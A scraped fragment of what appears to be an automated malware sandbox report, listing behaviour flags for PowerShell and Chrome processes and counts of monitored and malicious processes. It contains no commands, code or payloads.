
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4080)
Application launched itself
- chrome.exe (PID: 6772)
Manual execution by a user

- powershell.exe (PID: 3624)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
172
Monitored processes
26
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|










